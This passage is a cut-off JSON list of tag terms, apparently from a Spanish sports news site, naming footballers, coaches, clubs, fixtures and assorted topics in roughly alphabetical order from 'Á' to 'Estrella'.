Roberto"},{"term":"ac milan"},{"term":"eSports"},{"term":"fichajes calcio"},{"term":"futuro"},{"term":"iPad"},{"term":"luis suarez"},{"term":"técnico"},{"term":"´Málaga"},{"term":"Águeda González"},{"term":"Álex"},{"term":"Álex Bernal"},{"term":"Álex Blanco"},{"term":"Álex Cruz"},{"term":"Álex Jiménez"},{"term":"Álex Menéndez"},{"term":"Álex Millán"},{"term":"Álex Portillo"},{"term":"Álex Silva"},{"term":"Álex Sola"},{"term":"Álex Valle"},{"term":"Álvaro"},{"term":"Álvaro Aguado"},{"term":"Álvaro Fidalgo"},{"term":"Álvaro García Pascual"},{"term":"Álvaro Giménez"},{"term":"Álvaro Lemos"},{"term":"Álvaro Núñez"},{"term":"Álvaro Rubio"},{"term":"Álvaro Vadillo"},{"term":"Ángel Cappa"},{"term":"Ángel Mateo"},{"term":"Áxel Werner"},{"term":"Ñublense"},{"term":"Óscar Díaz"},{"term":"Óscar Gil"},{"term":"Óscar Rodríguez"},{"term":"Óscar Sánchez"},{"term":"1-4"},{"term":"12º Jornada"},{"term":"2-1"},{"term":"2010"},{"term":"25 kilos"},{"term":"2a Bundesliga"},{"term":"3-1"},{"term":"3º Jornada"},{"term":"4-0"},{"term":"5 fichajes"},{"term":"AD Cartaya"},{"term":"AD Ceuta B"},{"term":"AD Llerenense"},{"term":"AECC"},{"term":"AFC Champions League"},{"term":"AIK Solna"},{"term":"Aalborg"},{"term":"Aarons"},{"term":"Aaronson"},{"term":"Abate"},{"term":"Abdisalam Ibrahim"},{"term":"Abdul Razak"},{"term":"Abdullah Avci"},{"term":"Abel Caballero"},{"term":"Abel Suárez"},{"term":"Abraham García"},{"term":"Abraham González"},{"term":"Abraham Paz"},{"term":"Abraham Pozo"},{"term":"Aburjania"},{"term":"Acciari"},{"term":"Accidente"},{"term":"Achucarro"},{"term":"Acosta"},{"term":"Acquafresca"},{"term":"Adalberto Peñaranda"},{"term":"Adam Jackson"},{"term":"Adam Johnson"},{"term":"Adama Fofana"},{"term":"Adams"},{"term":"Adeje Tenerife"},{"term":"Adelante Málaga"},{"term":"Adeyemo"},{"term":"Adidas ACE"},{"term":"Adidas ACE 16"},{"term":"Adkins"},{"term":"Admira"},{"term":"Adri Castellano"},{"term":"Adri Fuentes"},{"term":"Adri Gómez"},{"term":"Adri López"},{"term":"Adrià Arjona"},{"term":"Adrià Vilanova"},{"term":"Adriá Carmona"},{"term":"Adrián Balboa"},{"term":"Adrián Cruz"},{"term":"Adrián Fuentes"},{"term":"Adrián Gallardo"},{"term":"Adrián Lapeña"},{"term":"Adrián Luna"},{"term":"Adrián Marín"},{"term":"Adrián Pérez"},{"term":"Adrián Ruiz"},{"term":"Aglietti"},{"term":"Agudelo"},{"term":"Aguilera"},{"term":"Agus Alonso"},{"term":"Agus Medina"},{"term":"Agustín Cousillas"},{"term":"Agustín Fernández"},{"term":"Aguza"},{"term":"Ahmed Musa"},{"term":"Ailton"},{"term":"Aitor Elizegi"},{"term":"Aitor Martínez"},{"term":"Aitor Ocio"},{"term":"Aitor Ortega"},{"term":"Aitor Pascual"},{"term":"Aitor Sanz"},{"term":"Akakpo"},{"term":"Akapo"},{"term":"Akhmat Grozny"},{"term":"Akhomach"},{"term":"Akron"},{"term":"Aké"},{"term":"Al Ahly"},{"term":"Al Ettifaq"},{"term":"Al Gharafa"},{"term":"Al-Ettifaq"},{"term":"Al-Hazem"},{"term":"Al-Khaleej"},{"term":"Al-Okhdood"},{"term":"Al-Raed"},{"term":"Al-Riyadh"},{"term":"Al-Shamal"},{"term":"Al-Wakrah"},{"term":"Alain Oyarzun"},{"term":"Alain Ribeiro"},{"term":"Alain Traoré"},{"term":"Alajuelense"},{"term":"Alameda"},{"term":"Alan Forrest"},{"term":"Alan Ruiz"},{"term":"Alan Ruschel"},{"term":"Alania"},{"term":"Alaniz"},{"term":"Alaves"},{"term":"Alavés Femenino"},{"term":"Albert Dorca"},{"term":"Albert Soler"},{"term":"Albertini"},{"term":"Alberto Aguilar"},{"term":"Alberto Cifuentes"},{"term":"Alberto Domínguez"},{"term":"Alberto Díaz"},{"term":"Alberto Gil"},{"term":"Alberto Heredia"},{"term":"Alberto Lasarte"},{"term":"Alberto Martín"},{"term":"Alberto Muñoz"},{"term":"Alberto Parras"},{"term":"Alberto Perea"},{"term":"Alberto Reina"},{"term":"Alberto Rodríguez"},{"term":"Alberto del Moral"},{"term":"Albin"},{"term":"Alcatraz"},{"term":"Aldaia Femenino"},{"term":"Alday"},{"term":"Alderete"},{"term":"Ale Contreras"},{"term":"Ale García"},{"term":"Ale Zambrano"},{"term":"Alecsandro"},{"term":"Alejandro Gálvez"},{"term":"Alejandro Marqués"},{"term":"Alejandro Orfila"},{"term":"Alejandro Rodríguez"},{"term":"Alejandro Sabella"},{"term":"Alejandro Silva"},{"term":"Alessio Lisci"},{"term":"Alex Cortell"},{"term":"Alex Cruz"},{"term":"Alex McCarthy"},{"term":"Alex Pastoor"},{"term":"Alex Pearce"},{"term":"Alex Silva"},{"term":"Alex Teixeira"},{"term":"Alex Telles"},{"term":"Alexander Merkel"},{"term":"Alexandre Guimaraes"},{"term":"Alexandre Santos"},{"term":"Alexanko"},{"term":"Alexis Sanchez"},{"term":"Alfon"},{"term":"Alfonso Pérez"},{"term":"Alfonso Serrano"},{"term":"Alfredo Aguilar"},{"term":"Alfredo Ortuño"},{"term":"Alguacil"},{"term":"Alhama CF El Pozo"},{"term":"Ali Syed"},{"term":"Alianza Atlético"},{"term":"Alianza UDH"},{"term":"Alicia Fuentes"},{"term":"Alin Tosca"},{"term":"Alisson"},{"term":"Almansa"},{"term":"Almassora"},{"term":"Almazán"},{"term":"Almería Femenino"},{"term":"Almería-Deportivo"},{"term":"Almería-Hércules"},{"term":"Almería-Mallorca"},{"term":"Almería-Real Madrid"},{"term":"Almería-Villarreal"},{"term":"Almirante Brown"},{"term":"Almirón"},{"term":"Alomerovic"},{"term":"Alondras"},{"term":"Alonso"},{"term":"Altube"},{"term":"Alvarito"},{"term":"Always Ready"},{"term":"Aly Coulibaly"},{"term":"Alzola"},{"term":"Alético de Madrid"},{"term":"Amadou"},{"term":"Amaia Gorostiza"},{"term":"Amancio"},{"term":"Amazon Prime Video"},{"term":"Amelibia"},{"term":"Amo"},{"term":"América de Quito"},{"term":"Américo"},{"term":"Ana Romero"},{"term":"Anas"},{"term":"Ander Gayoso"},{"term":"Anderson Arroyo"},{"term":"Anderson Conceição"},{"term":"Anderson Salles"},{"term":"Anderson Talisca"},{"term":"Andoni Zubizarreta"},{"term":"Andratx"},{"term":"Andrea Berta"},{"term":"Andrea Ríos"},{"term":"Andreas Pereira"},{"term":"Andrija Vukcevic"},{"term":"Andriy Lunin"},{"term":"André"},{"term":"André Castro"},{"term":"André Fontes"},{"term":"André Geraldes"},{"term":"Andrés Domínguez"},{"term":"Andrés Ferrari"},{"term":"Andrés Robles"},{"term":"Andrés Ríos"},{"term":"Andrés Sánchez"},{"term":"Andrés Tello"},{"term":"Andy Delort"},{"term":"Andy Escudero"},{"term":"Anexo"},{"term":"Angban"},{"term":"Ange Postecoglou"},{"term":"Anguix"},{"term":"Anichebe"},{"term":"Anier"},{"term":"Annan"},{"term":"Anorak"},{"term":"Anorthosis Famagusta"},{"term":"Ansu Fati"},{"term":"Antelo"},{"term":"Anthony Cáceres"},{"term":"Antonelli"},{"term":"Antonio Blanco"},{"term":"Antonio Cassano"},{"term":"Antonio Cañadas"},{"term":"Antonio Cordon"},{"term":"Antonio Lucena"},{"term":"Antonio López"},{"term":"Antonio Martínez"},{"term":"Antonio Medina"},{"term":"Antonio Moreno"},{"term":"Antonio Otegui"},{"term":"Antonio Puertas"},{"term":"Antonio Valencia"},{"term":"Antony"},{"term":"Antony Silva"},{"term":"António Salvador"},{"term":"Anzoátegui"},{"term":"Apelación"},{"term":"App"},{"term":"Appleton"},{"term":"Aragua FC"},{"term":"Aranha"},{"term":"Arbitro"},{"term":"Archer"},{"term":"Arda Güler"},{"term":"Ardley"},{"term":"Arel"},{"term":"Arenas Armilla"},{"term":"Areola"},{"term":"Arfield"},{"term":"Argel Fucks"},{"term":"Argentina-España"},{"term":"Aristeguieta"},{"term":"Arkadiusz Milik"},{"term":"Arlauskis"},{"term":"Armando Corbalán"},{"term":"Armando Shashoua"},{"term":"Armiche"},{"term":"Armin Veh"},{"term":"Arnau Ortiz"},{"term":"Arnau Tenas"},{"term":"Arne Slot"},{"term":"Arnesen"},{"term":"Arnold"},{"term":"Arouna Koné"},{"term":"Arregui"},{"term":"Arsenal Tula"},{"term":"Arsenal-Barcelona"},{"term":"Arthur Gomes"},{"term":"Artur"},{"term":"Arturo Cordero"},{"term":"Arvin Appiah"},{"term":"Arzu"},{"term":"Arzura"},{"term":"Aránguiz"},{"term":"Asamoah"},{"term":"Asia"},{"term":"Asier Goti"},{"term":"Asier Parra"},{"term":"Asier Teijeira"},{"term":"Assaidi"},{"term":"Assmann"},{"term":"Assombalonga"},{"term":"Assou-Ekotto"},{"term":"Astray"},{"term":"Athletic Fuengirola"},{"term":"Athletic-Atlético de Madrid"},{"term":"Athletic-Deportivo"},{"term":"Athletic-F.C. Barcelona"},{"term":"Athletic-Mallorca"},{"term":"Athletic-Real Madrid"},{"term":"Athletic-Zaragoza"},{"term":"Atkinson"},{"term":"Atleti Femenino"},{"term":"Atletismo"},{"term":"Atlético Arteixo"},{"term":"Atlético Baenense"},{"term":"Atlético Bembibre"},{"term":"Atlético Clube de Portugal"},{"term":"Atlético Grau"},{"term":"Atlético Huelin"},{"term":"Atlético Malagueno"},{"term":"Atlético Paraná"},{"term":"Atlético Portada Alta"},{"term":"Atlético de Lisboa"},{"term":"Atlético de Madrid-Inter de Milan"},{"term":"Atlético de Madrid-Sevilla"},{"term":"Atlético-Getafe"},{"term":"Atlético-Mallorca"},{"term":"Atlético-Valladolid"},{"term":"Atlético-Zaragoza"},{"term":"Atlétioc de Madrid"},{"term":"Audi"},{"term":"Audi Cup"},{"term":"Aurelien Chedjou"},{"term":"Auren"},{"term":"Austria Klagenfurt"},{"term":"Auxerre-Real Madrid"},{"term":"Aves"},{"term":"Avispa Fukuoka"},{"term":"Avram Grant"},{"term":"Ayano"},{"term":"Aymane Jelbat"},{"term":"Ayoví"},{"term":"Ayrton Preciado"},{"term":"Ayrton Páez"},{"term":"Azconzabal"},{"term":"Azkorra"},{"term":"BP"},{"term":"Baba"},{"term":"Babalj"},{"term":"Badji"},{"term":"Badstuber"},{"term":"Badé"},{"term":"Baena"},{"term":"Bahoken"},{"term":"Bakic"},{"term":"Balaídos"},{"term":"Balbi"},{"term":"Baldivieso"},{"term":"Baldock"},{"term":"Balmaseda FC"},{"term":"Balogh"},{"term":"Balona"},{"term":"Balonmano"},{"term":"Baltika"},{"term":"Balzaretti"},{"term":"Balón Rosa"},{"term":"Balón de Oro 2010"},{"term":"Balón de Oro África"},{"term":"Bamba"},{"term":"Bambock"},{"term":"Bandaogo"},{"term":"Bangu"},{"term":"Banik Ostrava"},{"term":"Baniya"},{"term":"Banyoles"},{"term":"Barahona"},{"term":"Barbieri"},{"term":"Barbosa"},{"term":"Barcelona Guayaquil"},{"term":"Barcelona de Guayaquil"},{"term":"Barcelona-Arsenal"},{"term":"Barcelona-Deportivo"},{"term":"Barcelona-Hércules"},{"term":"Barcelona-Villarreal"},{"term":"Barcelona-Xerez"},{"term":"Barco"},{"term":"Baresi"},{"term":"Barker"},{"term":"Barovero"},{"term":"Barracas Central"},{"term":"Barsottini"},{"term":"Barça Juvenil"},{"term":"Basanta"},{"term":"Basketball Champions League"},{"term":"Bassong"},{"term":"Batallini"},{"term":"Baumjohann"},{"term":"Bazdar"},{"term":"Bazoer"},{"term":"BeIN Liga"},{"term":"Bebe"},{"term":"Beccacece"},{"term":"Becker"},{"term":"Beerens"},{"term":"Beier"},{"term":"Beijing Renhe"},{"term":"Bejarano"},{"term":"Belfodil"},{"term":"Bellarabi"},{"term":"Bellvis"},{"term":"Belman"},{"term":"Ben Davies"},{"term":"Ben Hamed"},{"term":"Benassi"},{"term":"Benavente"},{"term":"Benedetto"},{"term":"Benfica B"},{"term":"Benito"},{"term":"Benito Ramírez"},{"term":"Benja"},{"term":"Benjamin Mendy"},{"term":"Benjamín Naranjo"},{"term":"Benji"},{"term":"Benji Michel"},{"term":"Benktib"},{"term":"Bentaleb"},{"term":"Benín"},{"term":"Berg"},{"term":"Berghuis"},{"term":"Bergkamp"},{"term":"Bergwijn"},{"term":"Bermúdez"},{"term":"Bernardeschi"},{"term":"Bernardo Espinosa"},{"term":"Bernd Storck"},{"term":"Berra"},{"term":"Berti"},{"term":"Bertoglio"},{"term":"Besic"},{"term":"Beñat San José"},{"term":"Beñat de Jesús"},{"term":"Bigirimana"},{"term":"Bilbao"},{"term":"Billal Sebaihi"},{"term":"Billy Sharp"},{"term":"Birama Touré"},{"term":"Birch"},{"term":"Biri"},{"term":"Bisevac"},{"term":"Bistrovic"},{"term":"Bizzarri"},{"term":"Blandi"},{"term":"Blas Ziarreta"},{"term":"Blessin"},{"term":"Blyth"},{"term":"Boa Esporte"},{"term":"Bobadilla"},{"term":"Bobby Zamora"},{"term":"Boghossian"},{"term":"Bolados"},{"term":"Bolasie"},{"term":"Bolt"},{"term":"Bongiovanni"},{"term":"Bongonda"},{"term":"Bordagaray"},{"term":"Borgnino"},{"term":"Borja Díaz"},{"term":"Borja Garcés"},{"term":"Borja Herrera"},{"term":"Borja Jurado"},{"term":"Borja Rubiato"},{"term":"Borjas Martín"},{"term":"Borthwick-Jackson"},{"term":"Boruc"},{"term":"Bosz"},{"term":"Bothroyd"},{"term":"Botosani"},{"term":"Boufal"},{"term":"Boxing Day"},{"term":"Boyata"},{"term":"Boyd"},{"term":"Bradford"},{"term":"Bradley"},{"term":"Bradley Johnson"},{"term":"Braghieri"},{"term":"Brahim Abdelkader Díaz"},{"term":"Brahim Thiam"},{"term":"Brais"},{"term":"Branca"},{"term":"Brandon Domingues"},{"term":"Brasileirao"},{"term":"Brasilerao"},{"term":"Brattan"},{"term":"Braulio"},{"term":"Brayan Angulo"},{"term":"Brenet"},{"term":"Bressan"},{"term":"Brian Canalejo"},{"term":"Bridge"},{"term":"Brito"},{"term":"Bromley"},{"term":"Brood"},{"term":"Brozovic"},{"term":"Bruno Baltazar"},{"term":"Bruno China"},{"term":"Bruno César"},{"term":"Bruno Gaspar"},{"term":"Bruno Gomes"},{"term":"Bruno Henrique"},{"term":"Bruno Iglesias"},{"term":"Bruno Miranda"},{"term":"Bruno Perone"},{"term":"Bruno Saltor"},{"term":"Bruno Uvini"},{"term":"Bruno Viana"},{"term":"Bruno Wilson"},{"term":"Bruno de Carvalho"},{"term":"Bryan Gil"},{"term":"Bryan Oviedo"},{"term":"Bryan Paul Carrasco"},{"term":"Bryan Reynolds"},{"term":"Bréchet"},{"term":"Buba"},{"term":"Buff"},{"term":"Bulka"},{"term":"Bulos"},{"term":"Busquets Ferrer"},{"term":"Bustos"},{"term":"Buur"},{"term":"Buñol"},{"term":"Bwin"},{"term":"Bíttolo"},{"term":"CAP Ciudad de Murcia"},{"term":"CD Alhaurín FS"},{"term":"CD Arnedo"},{"term":"CD Badajoz"},{"term":"CD Benagalbón"},{"term":"CD Campillos"},{"term":"CD Casabermeja"},{"term":"CD Derio"},{"term":"CD Ejido 2012"},{"term":"CD Guiniguada Femenino"},{"term":"CD Illescas"},{"term":"CD Manchego"},{"term":"CD Melilla"},{"term":"CD Nerja"},{"term":"CD Orientación Marítima"},{"term":"CD Puerto de la Torre"},{"term":"CD Salamanca FF"},{"term":"CD Santurtzi"},{"term":"CD Subiza"},{"term":"CD Tuilla"},{"term":"CD Unión Malacitano"},{"term":"CD Varea"},{"term":"CD Vitoria"},{"term":"CE Seagull"},{"term":"CF Badalona"},{"term":"CF Montreal"},{"term":"CF Pozuelo"},{"term":"CF Pozuelo de Alarcón"},{"term":"CF Vilafranca"},{"term":"CSD"},{"term":"CSKA de Sofía"},{"term":"Cacciabue"},{"term":"Cacereño B Femenino"},{"term":"Cacereño Femenino"},{"term":"Cacic"},{"term":"Caddis"},{"term":"Cadete División de Honor"},{"term":"Caetano"},{"term":"Cafú"},{"term":"Caio Henrique"},{"term":"Caio Rangel"},{"term":"Cajuste"},{"term":"Calabria"},{"term":"Caliendo"},{"term":"Calik"},{"term":"Calzado"},{"term":"Cambio"},{"term":"Cameron"},{"term":"Campagnaro"},{"term":"Campeonato de Andalucía"},{"term":"Campos"},{"term":"Campos Toro"},{"term":"Canadi"},{"term":"Canal +"},{"term":"Candelo"},{"term":"Caner Erkin"},{"term":"Canito"},{"term":"Caparrós Hernández"},{"term":"Capi"},{"term":"Capoué"},{"term":"Caraglio"},{"term":"Caranta"},{"term":"Carboni"},{"term":"Carcedo"},{"term":"Carcela-González"},{"term":"Cardacio"},{"term":"Cardenal"},{"term":"Carlao"},{"term":"Carles Planas"},{"term":"Carling Cup"},{"term":"Carlisie United"},{"term":"Carlisle United"},{"term":"Carlos Bacca"},{"term":"Carlos Bravo"},{"term":"Carlos Bueno"},{"term":"Carlos Carmona"},{"term":"Carlos Carrasco"},{"term":"Carlos Clerc"},{"term":"Carlos César"},{"term":"Carlos Doncel"},{"term":"Carlos Díaz"},{"term":"Carlos Eduardo"},{"term":"Carlos Fierro"},{"term":"Carlos Gil"},{"term":"Carlos Gómez"},{"term":"Carlos Herrera"},{"term":"Carlos Julio"},{"term":"Carlos Luna"},{"term":"Carlos Martins"},{"term":"Carlos Mattheus"},{"term":"Carlos Mayor"},{"term":"Carlos Moreno"},{"term":"Carlos Nieto"},{"term":"Carlos Palacios"},{"term":"Carlos Pinto"},{"term":"Carlos Pouso"},{"term":"Carlos Pérez"},{"term":"Carlos Reinoso"},{"term":"Carlos Salcedo"},{"term":"Carlos Stein"},{"term":"Carlos de Lerma"},{"term":"Carlos Álvarez"},{"term":"Carnaval"},{"term":"Carole"},{"term":"Carpegiani"},{"term":"Carraça"},{"term":"Carrera"},{"term":"Carrera Solidaria"},{"term":"Carrusel Deportivo"},{"term":"Cartagena B"},{"term":"Carvallo"},{"term":"Carver"},{"term":"Casabermeja"},{"term":"Casi"},{"term":"Casi fichaje"},{"term":"Castillón"},{"term":"Castro"},{"term":"Catali"},{"term":"Catena"},{"term":"Cattermole"},{"term":"Caulker"},{"term":"Cedric Teguia"},{"term":"Cedrún"},{"term":"Cefo FS"},{"term":"Ceisón"},{"term":"Celina"},{"term":"Celso Ayala"},{"term":"Celta de Viga"},{"term":"Central"},{"term":"Cerdanyola del Vallès"},{"term":"Cervera"},{"term":"Chaco"},{"term":"Chale"},{"term":"Champions for Life"},{"term":"Chancellor"},{"term":"Chanturia"},{"term":"Chapions League"},{"term":"Chaqueta"},{"term":"Charlie"},{"term":"Charlie Patiño"},{"term":"Charlotte FC"},{"term":"Charlton"},{"term":"Chato"},{"term":"Chato Aragón"},{"term":"Chavarría"},{"term":"Chavero"},{"term":"Chechu Dorado"},{"term":"Cheick Diabaté"},{"term":"Chelsea Femenino"},{"term":"Chery"},{"term":"Chevi"},{"term":"Chiasso"},{"term":"Chichizola"},{"term":"Chico Flores"},{"term":"China Cup"},{"term":"Chirivella"},{"term":"Chivas Guadalajara"},{"term":"Chris Ramos"},{"term":"Chrisantus Uche"},{"term":"Christensen"},{"term":"Christian Flores"},{"term":"Christodoulopoulos"},{"term":"Chuca"},{"term":"Chuchi Collado"},{"term":"Chuma"},{"term":"Chumi"},{"term":"Churriana"},{"term":"Chuti Molina"},{"term":"Ciccolini"},{"term":"Cicero"},{"term":"Cidoncha"},{"term":"Cienciano"},{"term":"Ciftci"},{"term":"Cigarini"},{"term":"Cirigliano"},{"term":"Cissé"},{"term":"Clasie"},{"term":"Claudio Aquino"},{"term":"Claudio Pérez"},{"term":"Cleiton"},{"term":"Clemente"},{"term":"Cleverley"},{"term":"Clo"},{"term":"Clough"},{"term":"Club San Martín"},{"term":"Cluj"},{"term":"Clyde Essomba"},{"term":"Cléber"},{"term":"Clínicas Rincón Dental"},{"term":"Cobeño"},{"term":"Coelho"},{"term":"Colchester United"},{"term":"Coleoni"},{"term":"Colme Futsal"},{"term":"Colombatto"},{"term":"Colombo"},{"term":"Como"},{"term":"Comoras"},{"term":"Company"},{"term":"Concacaf"},{"term":"Constancia"},{"term":"Contacto"},{"term":"Contento"},{"term":"Cooper"},{"term":"Coopman"},{"term":"Copa América 2016"},{"term":"Copa Andalucía"},{"term":"Copa Confederaciones"},{"term":"Copa Holanda"},{"term":"Copa Holandesa"},{"term":"Copa de Europa"},{"term":"Copa de África 2012"},{"term":"Copa África"},{"term":"Copete"},{"term":"Coquelin"},{"term":"Coquimbo Lindo"},{"term":"Cordero Vega"},{"term":"Coric"},{"term":"Cork City"},{"term":"Cornet"},{"term":"Corominas"},{"term":"Correcaminos"},{"term":"Cortuluá"},{"term":"Corujo"},{"term":"Cosciuc"},{"term":"Cosenza"},{"term":"Costanzo"},{"term":"Cotán"},{"term":"Courbis"},{"term":"Cousins"},{"term":"Cragno"},{"term":"Crawley Town"},{"term":"Cresswell"},{"term":"Crisetig"},{"term":"Cristante"},{"term":"Cristian Arango"},{"term":"Cristian Cedrés"},{"term":"Cristian Díaz"},{"term":"Cristian Lobato"},{"term":"Cristian Martínez"},{"term":"Cristian Medina"},{"term":"Cristian Pérez"},{"term":"Cristian Ramírez"},{"term":"Cristian Rivero"},{"term":"Cristina Postigo"},{"term":"Cristián Gutiérrez"},{"term":"Cristo Romero"},{"term":"Crouch"},{"term":"Cruz"},{"term":"Cuco Martina"},{"term":"Cuco Ziganda"},{"term":"Cueva"},{"term":"Culebrón"},{"term":"Cumpleaños"},{"term":"Cunningham"},{"term":"Curicó Unido"},{"term":"Curiel"},{"term":"Curro"},{"term":"Curtis Good"},{"term":"Cádiz Mirandilla"},{"term":"Cáseres"},{"term":"César Bravo"},{"term":"César Ferrando"},{"term":"César Fuentes"},{"term":"César Gelabert"},{"term":"César Palacios"},{"term":"César Peixoto"},{"term":"César Suárez"},{"term":"Córdoba CF Femenino"},{"term":"Córdoba CFF"},{"term":"Córdova"},{"term":"Dabbur"},{"term":"Dacia Chisinau"},{"term":"Dacourt"},{"term":"Dagoberto"},{"term":"Damir Skomina"},{"term":"Damián Canedo"},{"term":"Damián Escudero"},{"term":"Damián Martínez"},{"term":"Dani Calvo"},{"term":"Dani Hedrera"},{"term":"Dani Iglesias"},{"term":"Dani Mateos"},{"term":"Dani Pichín"},{"term":"Dani Pujol"},{"term":"Dani Rovira"},{"term":"Dani Selma"},{"term":"Danic"},{"term":"Daniel Benítez"},{"term":"Daniel Cortés"},{"term":"Daniel Farrar"},{"term":"Daniel Godoy"},{"term":"Daniel González"},{"term":"Daniel Guzmán"},{"term":"Daniel Jiménez"},{"term":"Daniel Levy"},{"term":"Daniel Ramos"},{"term":"Daniel Rosado"},{"term":"Daniele Orsato"},{"term":"Danilo Cruz"},{"term":"Danjuma"},{"term":"Danny Guthrie"},{"term":"Danny Ings"},{"term":"Danny Simpson"},{"term":"Danone Nations Cup"},{"term":"Dario Kresic"},{"term":"Darren Bent"},{"term":"Darío"},{"term":"Darío Germil"},{"term":"David Abraham"},{"term":"David Alcibiade"},{"term":"David Argüelles"},{"term":"David Aznar"},{"term":"David Ballarín"},{"term":"David Bisbal"},{"term":"David Carmona"},{"term":"David Cortés"},{"term":"David Costas"},{"term":"David Cuerva"},{"term":"David De Gea"},{"term":"David Flitcroft"},{"term":"David González"},{"term":"David Gutiérrez"},{"term":"David Gómez"},{"term":"David Henen"},{"term":"David Mayoral"},{"term":"David Moreno"},{"term":"David Márquez"},{"term":"David Ochoa"},{"term":"David Oliveros"},{"term":"David Prieto"},{"term":"David SImón"},{"term":"David Simao"},{"term":"David Suazo"},{"term":"David Valle"},{"term":"David Vilajoana"},{"term":"David Wagner"},{"term":"Davidson"},{"term":"Davidzada"},{"term":"Dawson"},{"term":"De Canio"},{"term":"De Felippe"},{"term":"De Lucas"},{"term":"De Roon"},{"term":"De Silvestri"},{"term":"De Vrij"},{"term":"De Zerbi"},{"term":"De la Morena"},{"term":"De la peña"},{"term":"Dean Henderson"},{"term":"Defensa Central"},{"term":"Deiver Machado"},{"term":"Del Mul"},{"term":"Delecroix"},{"term":"Delfín"},{"term":"Delibasic"},{"term":"Della Valle"},{"term":"Delmonte"},{"term":"Dely Valdes"},{"term":"Dembele"},{"term":"Demir"},{"term":"Denis Rodríguez"},{"term":"Deporte"},{"term":"Deportes La Serena"},{"term":"Deportes Valdivia"},{"term":"Deportivo Abanca"},{"term":"Deportivo Español"},{"term":"Deportivo Maldonado"},{"term":"Deportivo Pacense"},{"term":"Deportivo Pereira"},{"term":"Deportivo-Almería"},{"term":"Deportivo-Athletic"},{"term":"Deportivo-Real Madrid"},{"term":"Deportivo-Sevilla"},{"term":"Deportivo-Tenerife"},{"term":"Deportivo-Valencia"},{"term":"Deportivo-Zaragoza"},{"term":"Derek Boateng"},{"term":"Derley"},{"term":"Derry City"},{"term":"Desguace París"},{"term":"Desmiente"},{"term":"Dest"},{"term":"Destiny"},{"term":"Destro"},{"term":"Deuda"},{"term":"Di Vaio"},{"term":"Diagne"},{"term":"Diakhaby"},{"term":"Diakhaté"},{"term":"Diario de fichajes"},{"term":"Dicko"},{"term":"Diego Benito"},{"term":"Diego Carlos"},{"term":"Diego Cervero"},{"term":"Diego Díaz"},{"term":"Diego Guerrero"},{"term":"Diego Jiménez"},{"term":"Diego Lopez"},{"term":"Diego Maradona"},{"term":"Diego Mauricio"},{"term":"Diego Morales"},{"term":"Diego Rubio"},{"term":"Diego Simeone"},{"term":"Diego Souza"},{"term":"Diego Sánchez"},{"term":"Diego Tristan"},{"term":"Dieguinho"},{"term":"Diekmeier"},{"term":"Dielna"},{"term":"Dilo"},{"term":"Dimata"},{"term":"Dinamo Zagreb-Real Madrid"},{"term":"Dinamo de Kiev-F.C. Barcelona"},{"term":"Dinenno"},{"term":"Dinis Almeida"},{"term":"Diogo Costa"},{"term":"Diogo Salomao"},{"term":"Diogo Verdasca"},{"term":"Diogo Viana"},{"term":"Dion Pereira"},{"term":"Dionigi"},{"term":"Dirar"},{"term":"Distin"},{"term":"Dja Djedje"},{"term":"Djabou"},{"term":"Djaló"},{"term":"Dock Sud"},{"term":"Docunova"},{"term":"Dodo"},{"term":"Domenico Criscito"},{"term":"Domingo Catoira"},{"term":"Donación de sangre"},{"term":"Doneil Henry"},{"term":"Donnelly"},{"term":"Dopaje"},{"term":"Douglas Baggio"},{"term":"Douglas Grolli"},{"term":"Douglas Luiz"},{"term":"Douglas da Silva"},{"term":"Douglas dos Santos"},{"term":"Doumbia"},{"term":"Douvikas"},{"term":"Dowling"},{"term":"Downing"},{"term":"Doyen Sports"},{"term":"Dramé"},{"term":"Drazic"},{"term":"Driussi"},{"term":"Dumic"},{"term":"Dundee"},{"term":"Dunk"},{"term":"Dunn"},{"term":"Durosinmi"},{"term":"Dustin Valdez"},{"term":"Dyego Sousa"},{"term":"Décimas"},{"term":"Díaz de Cerio"},{"term":"Dínamo de Moscú"},{"term":"D’Agostino"},{"term":"Eastleigh"},{"term":"Eboué"},{"term":"Ebwelle"},{"term":"Echaide"},{"term":"Edder Farías"},{"term":"Edipo"},{"term":"Edison Flores"},{"term":"Edson Rivera"},{"term":"Edu Albácar"},{"term":"Edu Machado"},{"term":"Edu Moya"},{"term":"Edu Ramos"},{"term":"Eduardo Inda"},{"term":"Efraín Álvarez"},{"term":"Eguren"},{"term":"Eibar B"},{"term":"Eire"},{"term":"Ekhi Bravo"},{"term":"El Asri"},{"term":"El País"},{"term":"El Rumba"},{"term":"Elady"},{"term":"Elber"},{"term":"Eleftheriou"},{"term":"Elia"},{"term":"Elio Martins"},{"term":"Elisson"},{"term":"Elsinho"},{"term":"Elyounoussi"},{"term":"Elías Cabrera"},{"term":"Emerson Palmieri"},{"term":"Emerson Royal"},{"term":"Emiliano Alfaro"},{"term":"Emiliano Martínez"},{"term":"Emilio Cubo"},{"term":"Emilio Sánchez"},{"term":"Emilio Vega"},{"term":"Emilio Zelaya"},{"term":"Emilio de Dios"},{"term":"Emre Colak"},{"term":"En-Nesyiri"},{"term":"Endo"},{"term":"Eneko Aguilar"},{"term":"Eneko Jauregui"},{"term":"Eneko Zabaleta"},{"term":"Energie Cottbus"},{"term":"Enri Sánchez"},{"term":"Enrique Meza"},{"term":"Enyeama"},{"term":"Equipo ideal"},{"term":"Erdinç"},{"term":"Eric Ahumada"},{"term":"Eric Puerto"},{"term":"Eric Pérez"},{"term":"Erice"},{"term":"Erick Pulgar"},{"term":"Erick Torres"},{"term":"Erivelto"},{"term":"Erkin"},{"term":"Ernest Forgas"},{"term":"Ernesto"},{"term":"Ernesto Cornejo"},{"term":"Ernesto Galán"},{"term":"Errasti"},{"term":"Erzgebirge Aue"},{"term":"Erzurumspor"},{"term":"Escocia Sub-21"},{"term":"Escribà"},{"term":"Eskisehirspor"},{"term":"Espanyol-Barcelona"},{"term":"Espanyol-Getafe"},{"term":"Espanyol-Levante"},{"term":"Espanyol-Osasuna"},{"term":"Espanyol-Sevilla"},{"term":"Espanyol-Sporting"},{"term":"Espanyol-Valencia"},{"term":"Espanyol-Villarreal"},{"term":"Esparza"},{"term":"España Sub-16 Femenina"},{"term":"España Sub-20 Femenina"},{"term":"España-Argentina"},{"term":"Español de Alquián"},{"term":"Esswein"},{"term":"Estadio Deporitvo"},{"term":"Esteban Paredes"},{"term":"Esteve"},{"term":"Estigarriba"},{"term":"Estigarribia"},{"term":"Estrada"},{"term":"Estrada Fernández"},{"term":"Estrela Amadora"},{"term":"Estrela da Amadora"},{"term":"Estrella 